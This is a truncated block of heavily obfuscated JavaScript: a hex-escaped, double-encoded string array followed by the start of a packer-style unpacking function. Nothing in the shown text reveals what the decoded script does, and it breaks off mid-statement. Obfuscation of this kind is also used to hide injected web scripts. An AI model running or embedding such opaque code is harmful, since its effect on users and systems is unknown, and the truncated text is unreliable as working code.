\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2